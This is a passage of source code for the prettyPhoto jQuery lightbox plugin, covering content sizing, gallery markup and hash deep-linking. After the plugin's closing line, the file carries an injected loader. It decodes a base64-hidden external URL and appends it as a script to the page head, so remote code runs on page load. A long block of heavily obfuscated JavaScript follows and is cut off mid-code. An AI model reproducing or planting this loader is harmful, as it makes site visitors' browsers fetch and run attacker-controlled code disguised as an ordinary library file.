				if(settings.hideflash) $('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','visible'); // Show the flash
				
				$pp_overlay.remove(); // No more need for the prettyPhoto markup
				
				$(window).unbind('scroll.prettyphoto');
				
				clearHashtag();
				
				settings.callback();
				
				doresize = true;
				
				pp_open = false;
				
				delete settings;
				
			},350);
		};
	
		/**
		* Set the proper sizes on the containers and animate the content in.
		*/
		function _showContent(){
			
			// Calculate the opened top position of the pic holder
			projectedTop = scroll_pos['scrollTop'] + ((windowHeight/2) - (pp_dimensions['containerHeight']/2));
			if(projectedTop < 0) projectedTop = 0;

			$ppt.fadeTo(settings.animation_speed,1);
			

			// Resize the content holder
			$pp_pic_holder.find('.pp_content')
				.css({
					height:pp_dimensions['contentHeight'],
					width:pp_dimensions['contentWidth']
				});
			
			// Resize picture the holder
			$pp_pic_holder.css({
				'top': projectedTop,
				'left': ((windowWidth/2) - (pp_dimensions['containerWidth']/2) < 0) ? 0 : (windowWidth/2) - (pp_dimensions['containerWidth']/2),
				width:pp_dimensions['containerWidth']
			});
			
			$pp_pic_holder.find('.pp_hoverContainer,#fullResImage').height(pp_dimensions['height']).width(pp_dimensions['width']);
			
			//make sure the iframe is loaded before fading in
			if( $pp_pic_holder.find('#pp_full_res > iframe').length == 0 ){
				$('.pp_loaderIcon').stop(true,true).fadeOut();
				$pp_pic_holder.find('.pp_fade, div.pp_details').fadeIn(settings.animation_speed); // Fade the new content		
			}
			
			else {
				$pp_pic_holder.find('iframe').load(function(){
							
					$pp_pic_holder.css({
						'top': projectedTop - 50,
					});
					$('.pp_loaderIcon').stop(true,true).fadeOut();
					$pp_pic_holder.find('.pp_fade, div.pp_details').fadeIn(settings.animation_speed); // Fade the new content
				});
			}
			
			
			
		
			

			// Show the nav
			if(isSet && _getFileType(pp_images[set_position])=="image") { $pp_pic_holder.find('.pp_hoverContainer').show(); }else{ $pp_pic_holder.find('.pp_hoverContainer').hide(); }
		
			if(settings.allow_expand) {
				if(pp_dimensions['resized']){ // Fade the resizing link if the image is resized
					$('a.pp_expand,a.pp_contract').show();
				}else{
					$('a.pp_expand').hide();
				}
			}
			
			if(settings.autoplay_slideshow && !pp_slideshow && !pp_open) $.prettyPhoto.startSlideshow();
			
			settings.changepicturecallback(); // Callback!
			
			pp_open = true;
		

			
			_insert_gallery();
			pp_settings.ajaxcallback();
		};
		
		/**
		* Hide the content...DUH!
		*/
		function _hideContent(callback){
			// Fade out the current picture
			$pp_pic_holder.find('#pp_full_res object,#pp_full_res embed').css('visibility','hidden');
			
			$('.pp_loaderIcon').fadeIn(600);
			
			$pp_pic_holder.find('.pp_fade').fadeOut(settings.animation_speed,function(){

				callback();
			});
		};
	
		/**
		* Check the item position in the gallery array, hide or show the navigation links
		* @param setCount {integer} The total number of items in the set
		*/
		function _checkPosition(setCount){
			(setCount > 1) ? $('.pp_nav').show() : $('.pp_nav').hide(); // Hide the bottom nav if it's not a set.
		};
	
		/**
		* Resize the item dimensions if it's bigger than the viewport
		* @param width {integer} Width of the item to be opened
		* @param height {integer} Height of the item to be opened
		* @return An array containin the "fitted" dimensions
		*/
		function _fitToViewport(width,height){
			resized = false;

			_getDimensions(width,height);
			
			// Define them in case there's no resize needed
			imageWidth = width, imageHeight = height;

			if( ((pp_containerWidth > windowWidth) || (pp_containerHeight > windowHeight)) && doresize && settings.allow_resize && !percentBased) {
				resized = true, fitting = false;
			
				while (!fitting){
					if((pp_containerWidth > windowWidth)){
						imageWidth = (windowWidth - 200);
						imageHeight = (height/width) * imageWidth;
					}else if((pp_containerHeight > windowHeight)){
						imageHeight = (windowHeight - 200);
						imageWidth = (width/height) * imageHeight;
					}else{
						fitting = true;
					};

					pp_containerHeight = imageHeight, pp_containerWidth = imageWidth;
				};
			

				
				if((pp_containerWidth > windowWidth) || (pp_containerHeight > windowHeight)){
					_fitToViewport(pp_containerWidth,pp_containerHeight)
				};
				
				_getDimensions(imageWidth,imageHeight);
			};
			
			return {
				width:Math.floor(imageWidth),
				height:Math.floor(imageHeight),
				containerHeight:Math.floor(pp_containerHeight),
				containerWidth:Math.floor(pp_containerWidth) + (settings.horizontal_padding * 2),
				contentHeight:Math.floor(pp_contentHeight),
				contentWidth:Math.floor(pp_contentWidth),
				resized:resized
			};
		};
		
		/**
		* Get the containers dimensions according to the item size
		* @param width {integer} Width of the item to be opened
		* @param height {integer} Height of the item to be opened
		*/
		function _getDimensions(width,height){
			width = parseFloat(width);
			height = parseFloat(height);
			
			// Get the details height, to do so, I need to clone it since it's invisible
			$pp_details = $pp_pic_holder.find('.pp_details');
			$pp_details.width(width);
			detailsHeight = parseFloat($pp_details.css('marginTop')) + parseFloat($pp_details.css('marginBottom'));
			
			$pp_details = $pp_details.clone().addClass(settings.theme).width(width).appendTo($('body')).css({
				'position':'absolute',
				'top':-10000
			});
			detailsHeight += $pp_details.height();
			detailsHeight = (detailsHeight <= 34) ? 36 : detailsHeight; // Min-height for the details
			$pp_details.remove();
			
			// Get the titles height, to do so, I need to clone it since it's invisible
			$pp_title = $pp_pic_holder.find('.ppt');
			$pp_title.width(width);
			titleHeight = parseFloat($pp_title.css('marginTop')) + parseFloat($pp_title.css('marginBottom'));
			$pp_title = $pp_title.clone().appendTo($('body')).css({
				'position':'absolute',
				'top':-10000
			});
			titleHeight += $pp_title.height();
			$pp_title.remove();
			
			// Get the container size, to resize the holder to the right dimensions
			pp_contentHeight = height + detailsHeight;
			pp_contentWidth = width;
			pp_containerHeight = pp_contentHeight + titleHeight + $pp_pic_holder.find('.pp_top').height() + $pp_pic_holder.find('.pp_bottom').height();
			pp_containerWidth = width;
		}
	
		function _getFileType(itemSrc){
			if (itemSrc.match(/youtube\.com\/watch/i) || itemSrc.match(/youtu\.be/i)) {
				return 'youtube';
			}else if (itemSrc.match(/vimeo\.com/i)) {
				return 'vimeo';
			}else if(itemSrc.match(/\b.mov\b/i)){ 
				return 'quicktime';
			}else if(itemSrc.match(/\b.swf\b/i)){
				return 'flash';
			}else if(itemSrc.match(/\biframe=true\b/i)){
				return 'iframe';
			}else if(itemSrc.match(/\bajax=true\b/i)){
				return 'ajax';
			}else if(itemSrc.match(/\bcustom=true\b/i)){
				return 'custom';
			}else if(itemSrc.substr(0,1) == '#'){
				return 'inline';
			}else{
				return 'image';
			};
		};
	
		function _center_overlay(){
			if(doresize && typeof $pp_pic_holder != 'undefined') {
				scroll_pos = _get_scroll();
				contentHeight = $pp_pic_holder.height(), contentwidth = $pp_pic_holder.width();

				projectedTop = (windowHeight/2) + scroll_pos['scrollTop'] - (contentHeight/2);
				if(projectedTop < 0) projectedTop = 0;
				
				if(contentHeight > windowHeight)
					return;

				$pp_pic_holder.css({
					'top': projectedTop,
					'left': (windowWidth/2) + scroll_pos['scrollLeft'] - (contentwidth/2)
				});
			};
		};
	
		function _get_scroll(){
			if (self.pageYOffset) {
				return {scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};
			} else if (document.documentElement && document.documentElement.scrollTop) { // Explorer 6 Strict
				return {scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};
			} else if (document.body) {// all other Explorers
				return {scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft};
			};
		};
	
		function _resize_overlay() {
			windowHeight = $(window).height(), windowWidth = $(window).width();
			
			if(typeof $pp_overlay != "undefined") $pp_overlay.height($(document).height()).width(windowWidth);
		};
	
		function _insert_gallery(){
			if(isSet && settings.overlay_gallery && _getFileType(pp_images[set_position])=="image") {
				itemWidth = 52+5; // 52 beign the thumb width, 5 being the right margin.
				navWidth = (settings.theme == "facebook" || settings.theme == "pp_default") ? 50 : 30; // Define the arrow width depending on the theme
				
				itemsPerPage = Math.floor((pp_dimensions['containerWidth'] - 100 - navWidth) / itemWidth);
				itemsPerPage = (itemsPerPage < pp_images.length) ? itemsPerPage : pp_images.length;
				totalPage = Math.ceil(pp_images.length / itemsPerPage) - 1;

				// Hide the nav in the case there's no need for links
				if(totalPage == 0){
					navWidth = 0; // No nav means no width!
					$pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').hide();
				}else{
					$pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').show();
				};

				galleryWidth = itemsPerPage * itemWidth;
				fullGalleryWidth = pp_images.length * itemWidth;
				
				// Set the proper width to the gallery items
				$pp_gallery
					.css('margin-left',-((galleryWidth/2) + (navWidth/2)))
					.find('div:first').width(galleryWidth+5)
					.find('ul').width(fullGalleryWidth)
					.find('li.selected').removeClass('selected');
				
				goToPage = (Math.floor(set_position/itemsPerPage) < totalPage) ? Math.floor(set_position/itemsPerPage) : totalPage;

				$.prettyPhoto.changeGalleryPage(goToPage);
				
				$pp_gallery_li.filter(':eq('+set_position+')').addClass('selected');
			}else{
				$pp_pic_holder.find('.pp_content').unbind('mouseenter mouseleave');
				// $pp_gallery.hide();
			}
		}
	
		function _build_overlay(caller){
			// Inject Social Tool markup into General markup
			if(settings.social_tools)
				facebook_like_link = settings.social_tools.replace('{location_href}', encodeURIComponent(location.href)); 

			settings.markup = settings.markup.replace('{pp_social}',''); 
			
			$('body').append(settings.markup); // Inject the markup
			
			$pp_pic_holder = $('.pp_pic_holder') , $ppt = $('.ppt'), $pp_overlay = $('div.pp_overlay'); // Set my global selectors
			
			// Inject the inline gallery!
			if(isSet && settings.overlay_gallery) {
				currentGalleryPage = 0;
				toInject = "";
				for (var i=0; i < pp_images.length; i++) {
					if(!pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)){
						classname = 'default';
						img_src = '';
					}else{
						classname = '';
						img_src = pp_images[i];
					}
					toInject += "<li class='"+classname+"'><a href='#'><img src='" + img_src + "' width='50' alt='' /></a></li>";
				};
				
				toInject = settings.gallery_markup.replace(/{gallery}/g,toInject);
				
				$pp_pic_holder.find('#pp_full_res').after(toInject);
				
				$pp_gallery = $('.pp_pic_holder .pp_gallery'), $pp_gallery_li = $pp_gallery.find('li'); // Set the gallery selectors
				
				$pp_gallery.find('.pp_arrow_next').click(function(){
					$.prettyPhoto.changeGalleryPage('next');
					$.prettyPhoto.stopSlideshow();
					return false;
				});
				
				$pp_gallery.find('.pp_arrow_previous').click(function(){
					$.prettyPhoto.changeGalleryPage('previous');
					$.prettyPhoto.stopSlideshow();
					return false;
				});
				
				$pp_pic_holder.find('.pp_content').hover(
					function(){
						$pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeIn();
					},
					function(){
						$pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeOut();
					});

				itemWidth = 52+5; // 52 beign the thumb width, 5 being the right margin.
				$pp_gallery_li.each(function(i){
					$(this)
						.find('a')
						.click(function(){
							$.prettyPhoto.changePage(i);
							$.prettyPhoto.stopSlideshow();
							return false;
						});
				});
			};
			
			
			// Inject the play/pause if it's a slideshow
			if(settings.slideshow){
				$pp_pic_holder.find('.pp_nav').prepend('<a href="#" class="pp_play">Play</a>')
				$pp_pic_holder.find('.pp_nav .pp_play').click(function(){
					$.prettyPhoto.startSlideshow();
					return false;
				});
			}
			
			$pp_pic_holder.attr('class','pp_pic_holder ' + settings.theme); // Set the proper theme
			
			$pp_overlay
				.css({
					'height':$(document).height(),
					'width':$(window).width()
					})
				.bind('click',function(){
					if(!settings.modal) $.prettyPhoto.close();
				});

			$('a.pp_close').bind('click',function(){ $.prettyPhoto.close(); return false; });


			if(settings.allow_expand) {
				$('a.pp_expand').bind('click',function(e){
					// Expand the image
					if($(this).hasClass('pp_expand')){
						$(this).removeClass('pp_expand').addClass('pp_contract');
						doresize = false;
					}else{
						$(this).removeClass('pp_contract').addClass('pp_expand');
						doresize = true;
					};
				
					_hideContent(function(){ $.prettyPhoto.open(); });
			
					return false;
				});
			}
		
			$pp_pic_holder.find('.pp_previous, .pp_nav .pp_arrow_previous').bind('click',function(){
				$.prettyPhoto.changePage('previous');
				$.prettyPhoto.stopSlideshow();
				return false;
			});
		
			$pp_pic_holder.find('.pp_next, .pp_nav .pp_arrow_next').bind('click',function(){
				$.prettyPhoto.changePage('next');
				$.prettyPhoto.stopSlideshow();
				return false;
			});
			
			_center_overlay(); // Center it
		};

		if(!pp_alreadyInitialized && getHashtag()){
			pp_alreadyInitialized = true;
			
			// Grab the rel index to trigger the click on the correct element
			hashIndex = getHashtag();
			hashRel = hashIndex;
			hashIndex = hashIndex.substring(hashIndex.indexOf('/')+1,hashIndex.length-1);
			hashRel = hashRel.substring(0,hashRel.indexOf('/'));

			// Little timeout to make sure all the prettyPhoto initialize scripts has been run.
			// Useful in the event the page contain several init scripts.
			setTimeout(function(){ $("a["+pp_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger('click'); },50);
		}
		
		return this.unbind('click.prettyphoto').bind('click.prettyphoto',$.prettyPhoto.initialize); // Return the jQuery object for chaining. The unbind method is used to avoid click conflict when the plugin is called more than once
	};
	
	function getHashtag(){
		var url = location.href;
		hashtag = (url.indexOf('#prettyPhoto') !== -1) ? decodeURI(url.substring(url.indexOf('#prettyPhoto')+1,url.length)) : false;
		if(hashtag){  hashtag = hashtag.replace(/<|>/g,''); }
		return hashtag;
	};
	
	function setHashtag(){
		if(typeof theRel == 'undefined') return; // theRel is set on normal calls, it's impossible to deeplink using the API
		location.hash = theRel + '/'+rel_index+'/';
	};
	
	function clearHashtag(){
		if ( location.href.indexOf('#prettyPhoto') !== -1 ) location.hash = "prettyPhoto";
	}
	
	function getParam(name,url){
	  name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
	  var regexS = "[\\?&]"+name+"=([^&#]*)";
	  var regex = new RegExp( regexS );
	  var results = regex.exec( url );
	  return ( results == null ) ? "" : results[1];
	}
	
})(jQuery);

var pp_alreadyInitialized = false; // Used for the deep linking to make sure not to call the same function several times.
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- 